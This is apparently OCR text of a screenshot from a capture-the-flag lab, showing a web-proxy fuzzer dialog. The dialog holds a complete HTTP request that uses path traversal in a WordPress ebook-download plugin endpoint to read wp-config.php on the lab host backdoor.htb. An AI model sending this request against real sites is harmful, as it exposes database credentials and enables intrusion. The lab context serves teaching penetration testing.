 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
GET
http://backdoor.htb/wp-content/plugins/ebook-download/fi
ledownload.php?ebookdownloadurl=../../../../../../../../
../../../../wp-config.php HTTP/1.1
Host: backdoor.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
DNT: 1
Sec-GPC: 1
Content-Length: 0
Fuzz Locations:
... V... # ... # ...
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel